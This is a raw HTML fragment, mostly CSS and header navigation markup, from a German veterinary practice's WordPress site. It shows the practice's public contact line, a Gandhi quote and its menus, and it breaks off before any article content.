var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d549e584c2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.tierarzt-bendel.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-myxomatose tag-206 wp-theme-Avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-megamenu-item-divider avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="5667">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: var(--awb-color5);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color5);--awb-flex-wrap:nowrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-space-between fusion-flex-content-wrap" style="max-width:1289.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-text-font-family:&quot;Istok Web&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Sie erreichen uns unter: 0711 &#8211; 672 53 53 | info@tierarzt-bendel.de</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-min-height:43px;--awb-items-padding-right:10px;--awb-items-padding-left:10px;--awb-border-color:var(--awb-color1);--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Istok Web&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Top" data-breakpoint="640" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-top"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-top" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7140 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7140"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.tierarzt-bendel.de/stellenangebote/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Stellenangebote</span></a></li><li  id="menu-item-7043"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7043"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.tierarzt-bendel.de/impressum/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Impressum</span></a></li><li  id="menu-item-7254"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7254 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7254"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://www.tierarzt-bendel.de/impressum#dsgvo" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Datenschutz</span></a></li></ul></nav></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-min-height:220px;--awb-flex-wrap:nowrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-end fusion-flex-align-content-space-between fusion-flex-content-wrap" style="max-width:1289.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-left-medium:0px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-bg-image:url(&#039;https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_3001.jpg&#039;);--awb-bg-position-medium:center center;--awb-bg-size:300px;--awb-width-large:330px;--awb-margin-top-large:0px;--awb-spacing-right-large:2%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2%;--awb-width-medium:330px;--awb-order-medium:0;--awb-spacing-right-medium:2%;--awb-spacing-left-medium:0%;--awb-width-small:330px;--awb-order-small:0;--awb-spacing-right-small:2%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-around fusion-content-layout-row fusion-content-nowrap fusion-empty-column-bg-image fusion-column-has-bg-image" data-bg-url="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_3001.jpg"><img decoding="async" class="fusion-empty-dims-img-placeholder" aria-label="Logo-4c_RRZ_3001" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27464%27%20height%3D%27300%27%20viewBox%3D%270%200%20464%20300%27%3E%3Crect%20width%3D%27464%27%20height%3D%27300%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch fusion-no-small-visibility" style="--awb-padding-top:14px;--awb-padding-bottom:12px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:40%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-margin-top:30px;--awb-margin-left:25px;--awb-text-font-family:&quot;Istok Web&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><i><q>Ein Volk wird danach beurteilt, wie es seine Tiere behandelt.</q></i><br />(Mahatma Gandhi)</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-stretch fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-right:36px;--awb-padding-left:43px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:58px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" width="93" height="94" title="header_hamster" src="https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/header_hamster.gif" alt class="img-responsive wp-image-8072" srcset="https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/header_hamster-64x65.gif 64w, https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/header_hamster-66x66.gif 66w, https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/header_hamster.gif 93w" sizes="(max-width: 93px) 100vw, 93px" /></span></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-sizes-top:1px;--awb-border-sizes-bottom:1px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top-medium:0px;--awb-margin-top:;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;--awb-flex-wrap-medium:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1289.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:-4px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;--awb-sticky-offset:500px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-evenly fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:20px;--awb-min-height:50px;--awb-gap:20px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-active-color:var(--awb-color4);--awb-submenu-font-size:18px;--awb-main-justify-content:flex-start;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-sticky-min-height:50px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Istok Web&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Istok Web&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main" data-breakpoint="1240" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1701 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1701"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.tierarzt-bendel.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Startseite</span></a></li><li  id="menu-item-3467"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3467"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.tierarzt-bendel.de/notfall/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Notfall</span></a></li><li  id="menu-item-3739"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3739 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3739"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.tierarzt-bendel.de/tierarztpraxis/#termine" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Tierarztpraxis</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Tierarztpraxis" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-3735"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3735 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/tierarztpraxis#termine" class="awb-menu__sub-a"><span>Sprechstunde</span></a></li><li  id="menu-item-3736"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3736 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/tierarztpraxis#team" class="awb-menu__sub-a"><span>Praxisteam</span></a></li><li  id="menu-item-3737"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3737 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/tierarztpraxis#philosophie" class="awb-menu__sub-a"><span>Philosophie</span></a></li><li  id="menu-item-2432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/leistungen/" class="awb-menu__sub-a"><span>Leistungen</span></a></li><li  id="menu-item-7694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/tierzahnheilkunde/" class="awb-menu__sub-a"><span>Tierzahnheilkunde</span></a></li></ul></li><li  id="menu-item-2447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2447 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2447"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.tierarzt-bendel.de/ratgeber/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Tierhalterinfos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Tierhalterinfos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-7192"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7192 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/ratgeber/" class="awb-menu__sub-a"><span>Patientenratgeber</span></a></li><li  id="menu-item-7203"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/tierarztbesuch/" class="awb-menu__sub-a"><span>Ihr Tierarztbesuch</span></a></li><li  id="menu-item-3907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/abschied/" class="awb-menu__sub-a"><span>Abschied und Trauer</span></a></li></ul></li><li  id="menu-item-7035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7035 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7035"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.tierarzt-bendel.de/so-finden-sie-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Kontakt" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul 